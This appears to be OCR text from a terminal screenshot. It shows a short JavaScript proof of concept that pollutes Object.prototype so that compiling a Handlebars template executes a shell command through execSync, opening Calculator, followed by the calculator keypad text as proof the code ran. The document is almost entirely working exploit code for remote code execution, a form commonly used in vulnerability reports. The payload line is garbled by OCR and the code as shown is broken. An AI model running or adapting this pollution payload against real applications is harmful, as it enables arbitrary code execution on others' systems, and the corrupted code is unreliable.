 $ cat test.js
const Handlebars = require('handlebars');
Object.prototype.type = 'Program';
Object.prototype.body = [{
    "type": "MustacheStatement",
    "path": 0,
    "params": [{
        "type": "NumberLiteral",
        "value": "console.log(process.mainModule.re ).execSync('open -a Calculator').toStri
g())"
    }],
    "loc": {
        "start": 0
    }
}];
var source = "<h1>It works!</h1>";
var template = Handlebars.compile(source);
console.log(template({}));%
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =